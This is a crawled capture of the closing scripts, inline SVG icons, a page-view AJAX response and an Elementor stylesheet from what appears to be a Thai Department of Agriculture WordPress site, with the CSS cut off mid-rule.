<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.2.1" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.2.1" id="elementskit-reset-button-js"></script>
<script type="text/javascript" id="anwp-pg-scripts-js-extra">
/* <![CDATA[ */
var anwpPostGridElementorData = {"ajax_url":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","public_nonce":"95a2a89441","premium_active":"","loader":"https://www.doa.go.th/th/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://www.doa.go.th/th/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


    <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.doa.go.th/th/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.doa.go.th/th/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    glowCookies.start('th', {
        style: 1,
        analytics: '',
        facebookPixel: '',
        position: 'left',
        policyLink: '/th/cookie_policy/',
        bannerHeading: 'none',
        hideAfterClick: true,
        bannerLinkText: 'Privacy Policy.',
        bannerDescription: '',
        acceptBtnText: 'ACCEPT',
        rejectBtnText: 'REJECT',
            });
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doa.go.th/th/wp-admin/admin-ajax.php
body_size: 250
content:
{"post_id":41716,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1768976213b41716"],"expiry":[1768976213]},"type":"post"}

--- FILE ---
content_type: text/css
request_url: https://www.doa.go.th/th/wp-content/uploads/elementor/css/post-24167.css?ver=1767605786
body_size: 2207
content:
.elementor-24167 .elementor-element.elementor-element-1fa1a309:not(.elementor-motion-effects-element-type-background), .elementor-24167 .elementor-element.elementor-element-1fa1a309 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFF0F0;}.elementor-24167 .elementor-element.elementor-element-1fa1a309 > .elementor-background-overlay{background-image:url("https://www.doa.go.th/th/wp-content/uploads/2023/10/bg1-oae-report.png");background-size:cover;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24167 .elementor-element.elementor-element-1fa1a309{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-24167 .elementor-element.elementor-element-3c6da60{overflow:visible;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:15px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .ekit-price-card-slider{--ekit_client_logo_slidetosho:3;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .single-client{background-color:#FFFFFF00;min-height:100px;box-shadow:0px 0px 0px 0px #F3F4F7;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .swiper-wrapper{padding:10px 0px 10px 0px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .single-client{margin:0px 0px 0px 8px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .simple_logo_image .single-client .content-image .main-image{opacity:1;filter:alpha(opacity=1);}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .single-client img{opacity:1;filter:alpha(opacity=1);}.elementor-24167 .elementor-element.elementor-element-ca9de32 .simple_logo_image .single-client:hover .content-image img{opacity:0.9;filter:alpha(opacity=0.9);}.elementor-24167 .elementor-element.elementor-element-ca9de32 .simple_logo_image .single-client:hover .content-image .main-image{opacity:1;filter:alpha(opacity=1);}.elementor-24167 .elementor-element.elementor-element-0de1cd9 > .elementor-background-overlay{opacity:0.5;}.elementor-24167 .elementor-element.elementor-element-0de1cd9{overflow:visible;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24167 .elementor-element.elementor-element-9071fd9{text-align:center;}.elementor-24167 .elementor-element.elementor-element-9071fd9 .elementor-heading-title{font-family:"Sarabun", Sans-serif;font-size:52px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:58px;letter-spacing:-1.05px;color:#0C502D;}.elementor-24167 .elementor-element.elementor-element-2884e64{text-align:center;}.elementor-24167 .elementor-element.elementor-element-2884e64 .elementor-heading-title{font-family:"Anuphan", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:58px;letter-spacing:-1.05px;color:#504B0C;}.elementor-24167 .elementor-element.elementor-element-5f8784ac{border-style:solid;border-width:0px 0px 0px 0px;border-color:#393939;margin-top:5px;margin-bottom:5px;padding:30px 0px 60px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-24167 .elementor-element.elementor-element-257653ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-257653ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-257653ed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 3px;}.elementor-24167 .elementor-element.elementor-element-257653ed > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-78be47ad > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-24167 .elementor-element.elementor-element-78be47ad .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;color:#ffffff;}.elementor-bc-flex-widget .elementor-24167 .elementor-element.elementor-element-6872d6b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-6872d6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-6872d6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-24167 .elementor-element.elementor-element-6872d6b > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-24167 .elementor-element.elementor-element-db31f6c > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-24167 .elementor-element.elementor-element-db31f6c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;color:#ffffff;}.elementor-bc-flex-widget .elementor-24167 .elementor-element.elementor-element-1c936418.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-1c936418.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-1c936418 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-24167 .elementor-element.elementor-element-1c936418 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-f2fb245 > a :is(i, svg){color:#3b5998;fill:#3b5998;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-f2fb245 > a{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-f2fb245 > a:hover{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-071128d > a :is(i, svg){color:#1da1f2;fill:#1da1f2;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-071128d > a{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-071128d > a:hover{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-ecfb359 > a :is(i, svg){color:#F21D1D;fill:#F21D1D;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-ecfb359 > a{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-ecfb359 > a:hover{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-b8e1a68 > a :is(i, svg){color:#C63B5A;fill:#C63B5A;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-b8e1a68 > a{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-b8e1a68 > a:hover{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-168543c > a :is(i, svg){color:#F47805;fill:#F47805;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-168543c > a{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-168543c > a:hover{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .ekit_social_media{text-align:center;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:43px;height:43px;line-height:46px;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .ekit_social_media > li{display:inline-block;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .ekit_social_media > li > a i{font-size:26px;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .ekit_social_media > li > a svg{max-width:26px;}.elementor-24167 .elementor-element.elementor-element-64ae8c3:not(.elementor-motion-effects-element-type-background), .elementor-24167 .elementor-element.elementor-element-64ae8c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#096355;}.elementor-24167 .elementor-element.elementor-element-64ae8c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;overflow:visible;}.elementor-24167 .elementor-element.elementor-element-64ae8c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-24167 .elementor-element.elementor-element-5620657.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-5620657.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-8e1665b .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-size:16px;}.elementor-24167 .elementor-element.elementor-element-8e1665b .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-24167 .elementor-element.elementor-element-8e1665b .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-24167 .elementor-element.elementor-element-729d11c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-99bf986 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-99bf986 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-94c5e50 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-94c5e50 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-934b547 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-934b547 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-22b4ced .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-22b4ced .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2{width:var( --container-widget-width, 121.084% );max-width:121.084%;--container-widget-width:121.084%;--container-widget-flex-grow:0;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .ekit_page_list_content{flex-direction:row;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;margin:0px 0px 0px 0px;width:10px;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-icon i{font-size:10px;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-icon svg{max-width:10px;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-text{color:#ffffff;margin:0px 0px -5px 0px;padding-left:9px;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-item{font-family:"Anuphan", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .ekit_menu_label{align-self:center;}.elementor-24167 .elementor-element.elementor-element-cac9894 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24167 .elementor-element.elementor-element-cac9894{margin-top:7px;margin-bottom:0px;overflow:visible;}.elementor-24167 .elementor-element.elementor-element-6674e0d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-24167 .elementor-element.elementor-element-aa9ffe3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}body.elementor-page-24167:not(.elementor-motion-effects-element-type-background), body.elementor-page-24167 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-24167 .elementor-element.elementor-element-5620657{width:33.223%;}.elementor-24167 .elementor-element.elementor-element-729d11c{width:66.777%;}.elementor-24167 .elementor-element.elementor-element-fc67593{width:80%;}.elementor-24167 .elementor-element.elementor-element-6674e0d{width:9.333%;}.elementor-24167 .elementor-element.elementor-element-aa9ffe3{width:10%;}}@media(max-width:1024px){.elementor-24167 .elementor-element.elementor-element-1fa1a309{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .ekit-price-card-slider{--ekit_client_logo_slidetosho:3;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .swiper-wrapper{padding:10px 0px 10px 0px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .single-client{min-height:77px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .single-client{margin:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24167 .elementor-element.elementor-element-9071fd9 .elementor-heading-title{font-size:50px;}.elementor-24167 .elementor-element.elementor-element-2884e64 .elementor-heading-title{font-size:50px;}}@media(max-width:767px){.elementor-24167 .elementor-element.elementor-element-1fa1a309 > .elementor-background-overlay{opacity:1;}.elementor-24167 .elementor-element.elementor-element-1fa1a309{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .ekit-price-card-slider{--ekit_client_logo_slidetosho:3;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .single-client{min-height:100px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24167 .elementor-element.elementor-element-9071fd9 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-24167 .elementor-element.elementor-element-2884e64 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-24167 .elementor-element.elementor-element-5f8784ac{padding:0px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-257653ed{width:100%;}.elementor-24167 .elementor-element.elementor-element-257653ed > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-6872d6b{width:100%;}.elementor-24167 .elementor-element.elementor-element-6872d6b > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-1c936418{width:100%;}.elementor-24167 .elementor-element.elementor-element-1c936418 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-fd4d24e > .elementor-widget-container{margin:-6px 0px -15px 0px;padding:2px 2px 2px 2px;}.elementor-24167 .elementor-element.elementor-element-fc67593{width:10%;}.elementor-24167 